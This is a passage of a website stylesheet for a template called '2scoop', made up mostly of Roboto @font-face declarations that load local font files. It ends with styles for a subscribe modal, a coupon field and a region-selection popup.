    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc3CsTKlA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc-CsTKlA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc2CsTKlA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc5CsTKlA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc1CsTKlA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc0CsTKlA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc6CsQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxFIzIFKw.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxMIzIFKw.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxEIzIFKw.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxLIzIFKw.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxHIzIFKw.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxGIzIFKw.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxIIzI.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
/* End */


/* Start:/local/templates/2scoop/css/custom.css?1752598342230*/
.subscribe-modal_form {
    display: flex;
}

.remodal-close {
	left: initial;
    top: 10px!important;
    right: 10px!important;
    color: white;
    background: black;
    border-radius: 100%;
}


.bx-soa-coupon-input {top: 0}
/* End */


/* Start:/local/templates/2scoop/components/vregions/header.select/template1/style.css?17525983429766*/
.vregions-sepia{
	position   : fixed;
	left       : 0;
	top        : 0;
	width      : 100%;
	height     : 100%;
	display    : none;
	z-index    : 999;
	background : url(/local/templates/2scoop/components/vregions/header.select/template1/img/sepia.png) repeat 0 0;
}
.vr-template__link{
	text-decoration : none;
	color           : #000000;
}
.vr-template__link_hidden{
	display : none;
}
.vr-popup{
	position   : fixed;
	left       : 0;
	top        : 0;
	width      : 100%;
	height     : 100%;
	display    : none;
	z-index    : 1000;
	opacity    : 1;
	overflow-x : hidden;
	overflow-y : auto;
}
.vr-popup__content{
	background    : #ffffff;
	position      : relative;
	border-radius : 5px;
	margin        : 10px auto;
	max-width     : 90%;
	text-align    : left;
	float         : none !important;
}
@media (min-width : 768px){
	.vr-popup__content{
		width : 740px;
	}
}
@media (min-width : 992px){
	.vr-popup__content{
		width : 970px;
	}
	.vr-popup__content_que{
		width : 740px;
	}
}
@media (min-width : 1200px){
	.vr-popup__content{
		width : 1170px;
	}
	.vr-popup__content_que{
		width : 740px;
	}
}
.vr-popup__content:after{
	clear : both;
}
.vr-popup__header{
	padding-left          : 25px;
	background-color      : #a0a4bc;
	-moz-border-radius    : 5px 5px 0px 0px;
	-webkit-border-radius : 5px 5px 0px 0px;
	-khtml-border-radius  : 5px 5px 0px 0px;
	border-radius         : 5px 5px 0px 0px;
	float                 : none !important;
	margin                : 0 !important;
}
.vr-popup__title{
	line-height : 50px;
	color       : #ffffff;
	margin      : 0px;
	padding     : 0px;
	font-size   : 24px;
	float       : none !important;
}
.vr-popup__close{
	width       : 25px;
	height      : 25px;
	display     : block;
	position    : absolute;
	right       : 14px;
	top         : 14px;
	background  : url(/local/templates/2scoop/components/vregions/header.select/template1/img/close2.png) no-repeat center center;
	font-size   : 0;
	text-indent : -9999px;
	cursor      : pointer;
	opacity     : 1;
	border      : none;
}
.vr-popup__close:focus, .vr-popup__close:active, .vr-popup__close:hover{
	-webkit-box-shadow : 0px 0px 8px 2px rgba(50, 50, 50, 0.5);
	-moz-box-shadow    : 0px 0px 8px 2px rgba(50, 50, 50, 0.5);
	box-shadow         : 0px 0px 8px 2px rgba(50, 50, 50, 0.5);
	opacity            : 0.7;
}
.vr-popup__body{
	background            : #f4f5fd;
	padding               : 20px 5%;
	-moz-border-radius    : 0px 0px 5px 5px;
	-webkit-border-radius : 0px 0px 5px 5px;
	-khtml-border-radius  : 0px 0px 5px 5px;
	border-radius         : 0px 0px 5px 5px;
	font-size             : 14px;
	color                 : #8184a1;
	float                 : none !important;
}
